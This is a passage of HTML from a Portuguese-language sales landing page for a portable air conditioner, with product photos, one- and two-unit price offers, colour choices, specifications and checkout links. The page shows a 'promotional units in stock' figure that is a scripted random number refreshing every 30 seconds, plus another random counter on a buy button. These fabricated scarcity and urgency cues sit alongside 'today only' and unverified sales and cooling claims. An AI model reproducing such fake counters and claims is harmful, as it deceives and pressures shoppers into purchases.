                                                <div class="pagee-img-gallery-thumb active-select pagee-img-gallery-thumb-show" type="img-gallery-thumb" bg-image="blob:https://app.page-e.com/2b2dc7b5-0937-425b-9991-4e54f4a05e66 " img-name-bg="g-1.png" bg-color2="rgba(0, 0, 0, 0)" style="background-image: url(&quot;assets/f0f6605067-g-1.png&quot;), linear-gradient(transparent 0%, rgba(0, 0, 0, 0) 100%); background-size: cover, cover;" id="img-gallery-thumb-92138607"></div>
                                                <div class="pagee-img-gallery-thumb active-select" type="img-gallery-thumb" bg-image="blob:https://app.page-e.com/445a8cbc-6e68-46d9-8b6b-92d08b36b606 " img-name-bg="g-5.png" bg-color2="rgba(0, 0, 0, 0)" style="background-image: url(&quot;assets/e009eeda7e-g-5.png&quot;), linear-gradient(transparent 0%, rgba(0, 0, 0, 0) 100%);" id="img-gallery-thumb-9956236"></div>
                                                <div class="pagee-img-gallery-thumb active-select" type="img-gallery-thumb" bg-image="blob:https://app.page-e.com/bd6ab0bd-dd9a-4212-88f0-384c7268baa7 " img-name-bg="g-2.png" bg-color2="rgba(0, 0, 0, 0)" style="background-image: url(&quot;assets/65d3974509-g-2.png&quot;), linear-gradient(transparent 0%, rgba(0, 0, 0, 0) 100%);" id="img-gallery-thumb-69759753"></div>
                                                <div class="pagee-img-gallery-thumb active-select" type="img-gallery-thumb" bg-image="blob:https://app.page-e.com/132198f4-ac8a-4956-8800-171885fd37b1 " img-name-bg="g-3.png" bg-color2="rgba(0, 0, 0, 0)" style="background-image: url(&quot;assets/e3a87a5474-g-3.png&quot;), linear-gradient(transparent 0%, rgba(0, 0, 0, 0) 100%);" id="img-gallery-thumb-33077573"></div><div class="pagee-img-gallery-thumb active-select" type="img-gallery-thumb" bg-image="blob:https://app.page-e.com/b9e262c4-27a1-4173-9d2e-91f87b610897 " img-name-bg="g-4.png" bg-color2="rgba(0, 0, 0, 0)" style="background-image: url(&quot;assets/76f854a033-g-4.png&quot;), linear-gradient(transparent 0%, rgba(0, 0, 0, 0) 100%);" id="img-gallery-thumb-74225968"></div>
                                                <div class="pagee-img-gallery-thumb active-select" type="img-gallery-thumb" bg-image="blob:https://app.page-e.com/b0dcc675-e2bb-4918-a16f-4d3fe637b823 " img-name-bg="Selo-Procel-Inmetro.jpg" bg-color2="rgba(0, 0, 0, 0)" style="background-image: url(&quot;assets/d48fd896b9-Selo-Procel-Inmetro.jpg&quot;), linear-gradient(transparent 0%, rgba(0, 0, 0, 0) 100%);" id="img-gallery-thumb-44833762"></div>
                                            </div>
                                        </div>
                                        <div class="pagee-img-gallery-amp-box">
                                            <div class="pagee-img-gallery-amp active-select" type="img-gallery-amp" bg-color2="rgba(0, 0, 0, 0)" style="border-color: rgb(241, 194, 50); border-width: 0px; border-style: solid;" id="img-gallery-amp-36292451">
                                                <div class="pagee-img-gallery-amp-img" style="background-color:#fff; background-image: url(&quot;assets/f0f6605067-g-1.png&quot;); background-position: 50% 50%; background-size: contain; background-repeat: no-repeat;"></div>
                                                <div class="pagee-img-gallery-back"></div>
                                                <div class="pagee-img-gallery-next"></div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-6705966">
                            <div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left;" id="subbloco-content-28118956">
                                <div class="active-select divisor mobile-off" type="divisor" bg-color2="transparent" style="background-color: rgba(0, 0, 0, 0); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);" id="divisor-5455092"></div>
                                <h3 class="active-select mobile-text-left" type="title" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left; font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; color: rgb(22, 83, 126);" css-mt="0" id="title-15328150">Nova Tecnologia Portátil, Sem Máquina Externa alcança incríveis 16 graus.</h3>
                                <p type="p" class="active-select mobile-text-left" style="text-align: left; font-family: &quot;Roboto Condensed&quot;;" bg-color2="rgba(0, 0, 0, 0)" id="p-56960174"><b>Ideal para quem não quer gastar com obras. Não precisa instalação.</b>﻿</p>
                                <p class="active-select font-small-mobile font-small border-radius-per" type="p" style="width: 648.335px; background-color: transparent; background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); border-radius: 0px; color: rgb(255, 255, 255); text-align: left; font-family: &quot;Roboto Condensed&quot;;" bg-color2="transparent" wd="648.335" id="p-23129314"><span class="active-select" type="subtext" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(0, 0, 0);" id="subtext-50356628">Somente hoje</span>‌ ﻿<span class="active-select padding" type="subtext" bg-color2="transparent" style="background-color: rgb(56, 118, 29); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); border-radius: 14px; font-family: Roboto;" id="subtext-13381142">﻿&nbsp; &nbsp;FRETE GRÁTIS&nbsp; &nbsp;﻿﻿﻿</span><b>‌</b><b>﻿</b>﻿﻿</p>
                                <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left; font-family: &quot;Roboto Condensed&quot;;" id="p-78224818">﻿<span class="active-select" type="subtext" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(56, 118, 29);" id="subtext-10497771"><b>Chegará</b></span>‌ <b>entre&nbsp;</b><span class="active-select" data-delivery-date="start" id="dynamic-text-66300552">29/11/2026</span><b>&nbsp;e&nbsp;</b><span class="active-select" data-delivery-date="end" id="dynamic-text-39378879">01/12/2026</span><b>&nbsp;&nbsp;</b>﻿﻿﻿﻿﻿﻿﻿</p>
                                <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left; font-family: &quot;Roboto Condensed&quot;; color: rgb(224, 102, 102);" id="p-75934708">﻿107mil unidades vendidas﻿﻿﻿﻿﻿</p><p class="active-select" type="p" id="p-9051948" bg-color2="rgba(0, 0, 0, 0)" style="font-family: &quot;Roboto Condensed&quot;;">﻿<b>Unidades promocionais em estoque:</b>&nbsp;<span class="active-select dynamic-number-down dynamic-text-refresh30s" type="dynamic-text" dynamic-text="dynamicNumber" id="dynamic-text-4387018" dynamic-number-start="87" dynamic-number-max="99" dynamic-number-min="7">96</span>&nbsp;&nbsp;&nbsp;﻿﻿﻿﻿</p>
                                
                                <h4 class="active-select mobile-text-center" type="title" bg-color2="transparent" css-mt="14" style="margin-top: 14px; background-color: rgb(0, 0, 0); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); border-radius: 37px; color: rgb(255, 255, 255);" id="title-63182436">Ganhe +20% de desconto (2 unidades)</h4>
                                <div class="grupo-blocos bloco0 active-select width-fit-content bloco-content-hidden" type="grupo-bloco0" bg-color2="transparent" wd="422" style="width: 422px; background-color: rgb(159, 197, 232); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); border-radius: 15px; margin-bottom: 0px; margin-top: 10px;" css-mb="0" css-mt="10" id="grupo-bloco0-94334745">
                                    <div class="" type="subbloco">
                                        <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-1792911" style="text-align: center;">
                                            <div class="button active-select flow-text padding siblings_state_group_onload" type="button" hover-animation="" bg-color2="transparent" style="border-radius: 0px; background-color: rgb(22, 83, 126); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); max-width: 46% !important;" siblings-state-group="btu" action-elem-visibility-hidden_show="2bocas,seta2" action-elem-visibility-show_hidden="4bocas,seta4" id="button-79805901">
                                                <div class="buttonhover"></div>
                                                <div class="button-content">
                                                    <div class="button-cl content_area">
                                                        <div class="icone active-select action-elem-visibility-hidden_show action-elem-visibility-show_hidden" type="icon" bg-color2="rgba(0, 0, 0, 0)" css-rtt-icon="0" style="position: relative; left: 0px; top: 0px; fill: white;" id="seta2"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000" height="800px" width="800px" version="1.1" viewbox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve" class="" style="transform: rotate(0deg);">
                                                                <polygon points="289.7,341.3 289.7,0 204.3,0 204.3,341.3 33.7,170.7 33.7,298.7 247,512 460.3,298.7 460.3,170.7 "></polygon>
                                                            </svg></div>
                                                    </div>
                                                    <div class="button-cc active-select content_area" type="button-center" id="button-center-90034270">
                                                        <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-18518732">1 UNIDADE﻿﻿</p>
                                                    </div>
                                                    <div class="button-cr content_area"></div>
                                                </div><a class="buttom-link" href=""></a>
                                            </div>
                                            <div class="button active-select flow-text padding" type="button" hover-animation="" bg-color2="transparent" style="border-radius: 0px; background-color: rgb(22, 83, 126); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); width: 600px; max-width: 46% !important;" action-elem-visibility-hidden_show="4bocas,seta4" siblings-state-group="btu" action-elem-visibility-show_hidden="seta2" id="button-17884694" wd="600">
                                                <div class="buttonhover"></div>
                                                <div class="button-content">
                                                    <div class="button-cl content_area">
                                                        <div class="icone active-select action-elem-visibility-hidden_show action-elem-visibility-show_hidden" type="icon" bg-color2="rgba(0, 0, 0, 0)" css-rtt-icon="0" style="position: relative; left: 0px; top: 0px; fill: white;" id="seta4"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000" height="800px" width="800px" version="1.1" viewbox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve" class="" style="transform: rotate(0deg);">
                                                                <polygon points="289.7,341.3 289.7,0 204.3,0 204.3,341.3 33.7,170.7 33.7,298.7 247,512 460.3,298.7 460.3,170.7 "></polygon>
                                                            </svg></div>
                                                    </div>
                                                    <div class="button-cc active-select content_area" type="button-center" id="button-center-62080947">
                                                        <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-43242682">2 UNIDADES﻿</p>
                                                    </div>
                                                    <div class="button-cr content_area"></div>
                                                </div><a class="buttom-link" href=""></a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="grupo-blocos bloco0 active-select mobile-text-left action-elem-visibility-hidden_show" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" style="" id="2bocas">
                                    <div class="" type="subbloco">
                                        <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-40987691">
                                            <p type="p" class="active-select font-big" bg-color2="rgba(0, 0, 0, 0)" style="margin-bottom: 0px;" css-mb="0" id="p-40892931">﻿<b>﻿De:&nbsp;<strike>R$1.195,80</strike> por﻿﻿﻿﻿ apenas</b><b>﻿</b>﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                            <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(201, 0, 118); width: 572.007px;" wd="572.007" id="grupo-bloco0-66191168">
                                                <div class="" type="subbloco">
                                                    <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(0, 0, 0);" id="subbloco-content-8420644">
                                                        <p type="p" class="active-select flow-text font-big font-normal mobile-text-right width-fit-content" bg-color2="rgba(0, 0, 0, 0)" style="width: 69.9618px; margin-bottom: 0px; max-width: 18% !important;" wd="69.9618" css-mb="0" id="p-12125714">12x de&nbsp;﻿</p>
                                                        <h2 class="active-select flow-text font-big-mobile font-medium width-fit-content" type="title" bg-color2="rgba(0, 0, 0, 0)" wd="171.194" style="width: 171.194px; max-width: 50% !important;" id="title-59536153">R$75,54</h2>
                                                        <p type="p" class="active-select flow-text font-big font-normal width-fit-content" bg-color2="rgba(0, 0, 0, 0)" style="width: 147.997px; margin-bottom: 0px; max-width: 30% !important;" wd="147.997" css-mb="0" id="p-71982434">﻿&nbsp;no cartão﻿﻿﻿﻿</p>
                                                    </div>
                                                </div>
                                            </div>
                                            <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" css-mb="10" style="margin-bottom: 10px; color: rgb(153, 153, 153); margin-top: 0px;" css-mt="0" id="p-85524487">﻿<b>ou R697,90 à vista no PIX﻿﻿﻿﻿﻿﻿﻿﻿﻿</b>﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                            <h4 class="active-select mobile-text-center" type="title" bg-color2="transparent" css-mt="10" style="margin-top: 10px; background-color: rgb(255, 229, 153); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); border-radius: 37px; margin-bottom: 10px;" css-mb="10" id="title-47384525">&nbsp; Escolha a cor desejada</h4>
                                            <div class="grupo-blocos bloco0 active-select action-elem-visibility-hidden_show action-elem-visibility-show_hidden" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" style="" id="grupo-cor-1">
                                                <div class="" type="subbloco">
                                                    <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-60708760">
                                                        <div id="img-56499600" class="img active-select flow-text siblings_state_group_onload crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="60" style="width: 60px;" action-elem-visibility-show_hidden="grupo-cor-2" action-elem-visibility-hidden_show="grupo-cor-1">
                                                            <div class="subobj" style="border-width: 3px; border-style: solid; border-color: rgb(244, 67, 54);"><img src="assets/e009eeda7e-g-5.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="g-5.png"></div>
                                                        </div>
                                                        <div id="img-62690313" class="img active-select flow-text crop-square elem-ratio" type="img" bg-color2="transparent" wd="60" style="width: 60px; margin-left: 14px;" css-ml="14" action-elem-visibility-show_hidden="grupo-cor-1" action-elem-visibility-hidden_show="grupo-cor-2" bg-image="pagee-img/undefined">
                                                            <div class="subobj" style="background-color: transparent; background-image: none, linear-gradient(transparent 0%, transparent 100%);" bg-image="pagee-img/undefined"><img src="assets/76f854a033-g-4.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg); object-position: 90.7592% 50%;" img-name="g-4.png"></div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="grupo-blocos bloco0 active-select action-elem-visibility-hidden_show action-elem-visibility-show_hidden" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" id="grupo-cor-2">
                                                <div class="" type="subbloco">
                                                    <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-1134720">
                                                        <div id="img-72607699" class="img active-select flow-text crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="60" style="width: 60px;" action-elem-visibility-hidden_show="grupo-cor-1" action-elem-visibility-show_hidden="grupo-cor-2">
                                                            <div class="subobj" style="border-width: 0px; border-style: solid; border-color: rgb(244, 67, 54);"><img src="assets/e009eeda7e-g-5.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="g-5.png"></div>
                                                        </div>
                                                        <div id="img-3317936" class="img active-select flow-text crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="60" style="width: 60px; margin-left: 14px;" css-ml="14">
                                                            <div class="subobj" style="border-color: rgb(244, 67, 54); border-width: 3px; border-style: solid;"><img src="assets/76f854a033-g-4.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg); object-position: 90.7592% 50%;" img-name="g-4.png"></div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <p class="active-select font-medium font-normal" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-96883709">﻿<b>Medidas:&nbsp;</b><span class="active-select padding" type="subtext" bg-color2="transparent" style="background-color: rgb(188, 188, 188); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); color: rgb(0, 0, 0); border-radius: 4px;" id="subtext-40553072">66 x 48,3 x 24 cm</span>‌﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                            <p class="active-select font-medium font-normal" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-24763686">﻿<b>Voltagem:&nbsp;</b><span class="active-select padding" type="subtext" bg-color2="transparent" style="background-color: rgb(162, 196, 201); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); color: rgb(0, 0, 0); border-radius: 4px;" id="subtext-94764443">Bivolt - 110v e 220v</span>‌﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                            <p class="active-select font-medium font-normal" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-62040702">﻿<b>Capacidade:</b><span class="active-select padding" type="subtext" bg-color2="transparent" style="background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); color: rgb(0, 0, 0); border-radius: 4px;" id="subtext-13348487">3510w <span id="btu12_equivalencia"></span></span>‌﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                            <div class="button active-select font-medium flow-text" type="button" hover-animation="darken" bg-color2="transparent" style="background-color: rgb(7, 172, 105); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); border-radius: 12px; width: 400px; margin-top: 0px; margin-bottom: 0px;" wd="400" non-hover-animation="balance" css-mt="0" css-mb="0" id="linka1">
                                               
                                            
                                            <div class="buttonhover"></div>
                                                <div class="button-content">
                                                    <div class="button-cl content_area"></div>
                                                    <div class="button-cc active-select content_area" type="button-center" id="button-center-24323173">
                                                        <h3 class="active-select font-small lh1" type="title" bg-color2="rgba(0, 0, 0, 0)" css-mt="10" css-mb="10" style="margin-top: 10px; margin-bottom: 10px;" id="title-62905277">QUERO ADQUIRIR</h3>
                                                        
                                                    </div>
                                                    <div class="button-cr content_area"></div>
                                                </div><a id="linka2" class="buttom-link" href="https://pagamentosprotegidos.com/checkout/214515240:1" data-novo-checkout="" aria-disabled="true"></a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="grupo-blocos bloco0 active-select mobile-text-left action-elem-visibility-hidden_show action-elem-visibility-show_hidden" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" style="" id="4bocas">
                                    <div class="" type="subbloco">
                                        <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-55518335">
                                            <p type="p" class="active-select font-big" bg-color2="rgba(0, 0, 0, 0)" style="margin-bottom: 0px;" css-mb="0" id="p-14385085">﻿<b>De: <strike>R$1.395,80</strike> por﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿ apenas</b>﻿</p>
                                            <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(201, 0, 118); width: 572.007px;" wd="572.007" id="grupo-bloco0-81760436">
                                                <div class="" type="subbloco">
                                                    <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(0, 0, 0);" id="subbloco-content-55450731">
                                                        <p type="p" class="active-select flow-text font-big font-normal mobile-text-right width-fit-content" bg-color2="rgba(0, 0, 0, 0)" style="width: 69.9618px; margin-bottom: 0px; max-width: 18% !important;" wd="69.9618" css-mb="0" id="p-40830054">12x de&nbsp;﻿</p>
                                                        <h2 class="active-select flow-text font-big-mobile font-medium width-fit-content" type="title" bg-color2="rgba(0, 0, 0, 0)" wd="171.194" style="width: 171.194px; max-width: 50% !important;" id="title-73562983">R$120,86</h2>
                                                        <p type="p" class="active-select flow-text font-big font-normal width-fit-content" bg-color2="rgba(0, 0, 0, 0)" style="width: 147.997px; margin-bottom: 0px; max-width: 30% !important;" wd="147.997" css-mb="0" id="p-97887708">﻿ no cartão<b>&nbsp;﻿</b><b>﻿</b>﻿﻿﻿</p>
                                                    </div>
                                                </div>
                                            </div>
                                            <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" css-mb="0" style="margin-bottom: 0px; color: rgb(153, 153, 153); margin-top: 0px;" css-mt="0" id="p-91312297">﻿<b>ou R$1.116,64 à vista no PIX﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</b><b>﻿</b>﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                            <h4 class="active-select mobile-text-center" type="title" bg-color2="transparent" css-mt="10" style="margin-top: 10px; background-color: rgb(255, 229, 153); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); border-radius: 37px; margin-bottom: 10px;" css-mb="10" id="title-85331318">&nbsp; Escolha a cor desejada</h4>
                                            <div class="grupo-blocos bloco0 active-select action-elem-visibility-hidden_show action-elem-visibility-show_hidden" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" id="grupo-cor-3">
                                                <div class="" type="subbloco">
                                                    <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-82506986">
                                                        <div id="img-63613686" class="img active-select flow-text siblings_state_group_onload crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="60" style="width: 60px;" action-elem-visibility-hidden_show="grupo-cor-3" action-elem-visibility-show_hidden="grupo-cor-4">
                                                            <div class="subobj" style="border-width: 3px; border-style: solid; border-color: rgb(244, 67, 54);"><img src="assets/e009eeda7e-g-5.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="g-5.png"></div>
                                                        </div>
                                                        <div id="img-24842361" class="img active-select flow-text crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="60" style="width: 60px; margin-left: 14px;" css-ml="14" action-elem-visibility-show_hidden="grupo-cor-3" action-elem-visibility-hidden_show="grupo-cor-4">
                                                            <div class="subobj"><img src="assets/76f854a033-g-4.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg); object-position: 50% 66.9547%;" img-name="g-4.png"></div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="grupo-blocos bloco0 active-select action-elem-visibility-hidden_show action-elem-visibility-show_hidden" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" style="" id="grupo-cor-4">
                                                <div class="" type="subbloco">
                                                    <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-5707609">
                                                        <div id="img-48694589" class="img active-select flow-text crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="60" style="width: 60px;" action-elem-visibility-hidden_show="grupo-cor-3" action-elem-visibility-show_hidden="grupo-cor-4">
                                                            <div class="subobj" style="border-width: 0px; border-style: solid; border-color: rgb(244, 67, 54);"><img src="assets/e009eeda7e-g-5.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="g-5.png"></div>
                                                        </div>
                                                        <div id="img-33203818" class="img active-select flow-text crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="60" style="width: 60px; margin-left: 14px;" css-ml="14">
                                                            <div class="subobj" style="border-color: rgb(244, 67, 54); border-width: 3px; border-style: solid;"><img src="assets/76f854a033-g-4.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg); object-position: 50% 32.0218%;" img-name="g-4.png"></div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <p class="active-select font-normal" type="p" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-68401903">﻿﻿﻿<b>Medidas:&nbsp;</b><span class="active-select padding" type="subtext" bg-color2="transparent" style="background-color: rgb(188, 188, 188); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); color: rgb(0, 0, 0); border-radius: 4px;" id="subtext-97068858">66 x 48,3 x 24 cm</span>‌﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                            <p class="active-select font-medium font-normal" type="p" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-86881453">﻿<b>Voltagem:&nbsp;</b><span class="active-select padding" type="subtext" bg-color2="transparent" style="background-color: rgb(162, 196, 201); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); color: rgb(0, 0, 0); border-radius: 4px;" id="subtext-67173213">Bivolt - 110v e 220v</span>‌﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                            <p class="active-select font-medium font-normal" type="p" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-77375527">﻿<b>Capacidade</b>:<span class="active-select padding" type="subtext" bg-color2="transparent" style="background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); color: rgb(0, 0, 0); border-radius: 4px;" id="subtext-83845934">7034w <span id="btu24_equivalencia"></span></span>‌﻿﻿﻿﻿﻿﻿﻿﻿﻿</p><p class="active-select padding" type="p" bg-color2="transparent" style="background-color: rgba(255, 229, 153, 0.463); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); border-width: 1px; border-style: dashed; margin-bottom: 10px;" css-mb="10" id="p-60101849">Máxima potência e resfriamento rápido. <b>2 Unidades antendem a necessidade de qualquer ambiente da sua casa.</b>﻿﻿﻿</p>
                                            <div class="button active-select font-medium flow-text" type="button" hover-animation="darken" bg-color2="transparent" style="background-color: rgb(7, 172, 105); background-image: none, linear-gradient(transparent 0%, transparent 100%); border-radius: 12px; width: 400px; margin-top: 0px; margin-bottom: 0px;" wd="400" non-hover-animation="balance" css-mt="0" css-mb="0" id="linkb1">
                                                <div class="buttonhover"></div>
                                                <div class="button-content">
                                                    <div class="button-cl content_area"></div>
                                                    <div class="button-cc active-select content_area" type="button-center" id="button-center-78884850">
                                                        <h3 class="active-select font-small lh1" type="title" bg-color2="rgba(0, 0, 0, 0)" css-mt="10" css-mb="10" style="margin-top: 10px; margin-bottom: 10px;" id="title-21380617">QUERO ADQUIRIR</h3>
                                                        <p class="active-select margin-right-auto" type="p" bg-color2="rgba(0, 0, 0, 0)" style="color: rgba(0, 0, 0, 0.525); margin-top: -8px; margin-bottom: 8px; position: relative; left: 0px; top: 0px;" css-mt="-8" css-mb="8" css-mr="auto" id="p-93847025">&nbsp;<span class="active-select dynamic-text-refresh5s" type="dynamic-text" dynamic-text="dynamicNumber" dynamic-number-start="27" dynamic-number-min="11" dynamic-number-max="44" dynamic-number-refresh-max="3" id="dynamic-text-96794011"></span>&nbsp;﻿﻿﻿﻿﻿</p>
                                                    </div>
                                                    <div class="button-cr content_area"></div>
                                                </div><a id="linkb2" class="buttom-link" href="https://pagamentosprotegidos.com/checkout" data-novo-checkout="" aria-disabled="true"></a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="grupo-blocos bloco0 active-select" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" style="" id="grupo-bloco0-97227501">
                                    <div class="" type="subbloco">
                                        <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-24382629">
                                            <div class="list-pagee active-select list-style-center font-small" type="list" css-mt="15" style="margin-top: 15px;" id="list-39750547">
                                                <ul class="">
                                                    <li class="active-select" type="listli" style="position: relative; left: 0px; top: 0px;" id="listli-31135011">
                                                        <div class="list-item-number active-select not-del" type="linumber" id="linumber-18040406"></div> <span class="icone active-select not-del" type="icon" bg-color2="rgba(0, 0, 0, 0)" css-rtt-icon="0" id="icon-95147974"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000" height="800px" width="800px" version="1.1" viewbox="0 0 32 32" xml:space="preserve" class="" style="transform: rotate(0deg);">
                                                                <g>
                                                                    <path d="M17,12c-0.3,0-0.5-0.1-0.7-0.3l-4-4c-0.4-0.4-0.4-1,0-1.4l4-4c0.4-0.4,1-0.4,1.4,0s0.4,1,0,1.4L14.4,7l3.3,3.3   c0.4,0.4,0.4,1,0,1.4C17.5,11.9,17.3,12,17,12z"></path>
                                                                </g>
                                                                <g>
                                                                    <path d="M16,30C9.4,30,4,24.6,4,18c0-3,1.1-5.9,3.2-8.1c0.4-0.4,1-0.4,1.4-0.1c0.4,0.4,0.4,1,0.1,1.4C6.9,13.1,6,15.5,6,18   c0,5.5,4.5,10,10,10s10-4.5,10-10S21.5,8,16,8h-1c-0.6,0-1-0.4-1-1s0.4-1,1-1h1c6.6,0,12,5.4,12,12S22.6,30,16,30z"></path>
                                                                </g>
                                                            </svg></span>
                                                        <div class="li-content content_area">
                                                            <p class="active-select lh1" type="p" bg-color2="rgba(0, 0, 0, 0)" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" css-mt="0" css-mb="0" id="p-55192378">﻿<span class="active-select" type="subtext" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(11, 83, 148);" id="subtext-49111592"><b>Devolução grátis:</b></span>‌ Você tem <b>90 dias a partir da data de recebimento</b>.﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                                        </div>
                                                    </li>
                                                    <li class="active-select" type="listli" css-mt="-5" style="margin-top: -5px; position: relative; left: 0px; top: 0px;" id="listli-11095761">
